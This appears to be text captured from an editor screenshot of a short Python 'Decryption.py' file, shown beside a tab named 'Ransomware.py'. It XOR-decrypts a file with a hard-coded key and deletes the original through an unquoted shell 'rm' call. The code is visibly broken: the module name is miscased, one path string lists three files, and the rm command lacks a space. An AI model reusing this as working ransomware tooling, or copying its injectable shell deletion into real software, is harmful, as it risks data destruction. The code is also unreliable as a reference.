 Ransomware.py × Decryption.py ×
1 from crypto.cipher import XOR
2 import base64
3 import os
4 import sys
5
6 def decrypt():
7 key = 'RM83594'
8 cipher = XOR.new(key)
9 pathfile = '/Users/Pedro/documentos/rm.txt, rm.pdf, rm.doc'
10 openfile = open(pathfile, 'rb')
11 readfile = openfile.read()
12 openfile.close()
13 encoding = cipher.decrypt(base64.b64decode(readfile))
14 os.system('rm'+pathfile)
15 openfile2 = open(pathfile, 'wb')
16 openfile2.write(encoding)
17 openfile2.close()
18
19 decrypt()